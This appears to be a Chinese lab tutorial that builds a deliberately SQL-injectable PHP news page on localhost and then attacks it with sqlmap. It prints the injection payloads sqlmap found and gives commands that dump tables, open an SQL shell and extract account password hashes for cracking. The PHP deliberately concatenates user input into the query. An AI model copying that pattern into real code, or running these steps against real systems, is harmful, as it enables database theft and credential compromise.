环境
- HTML代码:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>News</title>
</head>
<body>
<form action="news.php" method="get" >
<input type="hidden" name="id" id="1" value="1">
<button type="submit">新闻1</button>
</form>
<form action="news.php" method="get">
<input type="hidden" name="id" id="2" value="2">
<button type="submit">新闻2</button>
</form>
<form action="news.php" method="get">
<input type="hidden" name="id" id="3" value="3">
<button type="submit">新闻3</button>
</form>
</body>
</html>

- php代码:
<?php
$serverName = "127.0.0.1:3306";
$username = "root";
$passwd = "root";
$dbName = "php_test";
$conn = mysqli_connect($serverName, $username, $passwd, $dbName);
if(!$conn)
die("数据库连接失败!" . mysql_error());
// 接收表单内容
$id = $_GET["id"];
// $passwd = $_POST["passwd"];
// 生成SQL语句
$sql = "SELECT content FROM news WHERE id = {$id};";
// SQL查询
$result = mysqli_query($conn, $sql);
// 判断是否有符合条件的行
if(mysqli_num_rows($result) <= 0){ ?>
<p style="text-align: center; font-size: 20">Error!!!</p>
<?php }
else{
while ($row = mysqli_fetch_assoc($result)) {?>
<p style="text-align: center; font-size: 20"><?php echo $row["content"]; ?></p>
<?php }
}
// 输出本次查询的SQL语句
echo "<br/><br/>";
echo "SQL语句:", $sql;
mysqli_close($conn);
?>

注入测试
- Sqlmap进行扫描
python sqlmap.py -u "http://localhost:8080/php/php_study/sql/SQL Injection/news.php?id=1"
扫描结果
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8161=8161
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 OR (SELECT 2761 FROM(SELECT COUNT(*),CONCAT(0x716a786271,(SELECT (ELT(2761=2761,1))),0x717a767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3708 FROM (SELECT(SLEEP(5)))cpun)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT CONCAT(0x716a786271,0x635243766664686562586d504c70654b6364456e434a75494a4a427769757950666c795463445653,0x717a767171)-- KDFo
---
[14:50:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0


- 存在注入,开始查库
python sqlmap.py -u " …… " --dbs
查询结果:

- 查 php_test 的表
python sqlmap.py -u " …… " -D php_test --tables
查询结果:
- 查 user 表的字段
python sqlmap.py -u " …… " -D php_test -T user --columns
查询结果:


- 查 username 字段内容
python sqlmap.py -u " …… " -D php_test -T user -C username --dump
查询结果:
- 其余同理。
扩展
- 创建一个和数据库交互的shell(
--sql-shell)
python sqlmap.py -u " …… " --sql-shell

- 查询数据库所有账户(
--users --password)
python sqlmap.py -u " …… " --users --password

将此hash解密(查表)

- 查询指定库的所有信息(
-a)
python sqlmap.py -u " …… " -D php_test -a

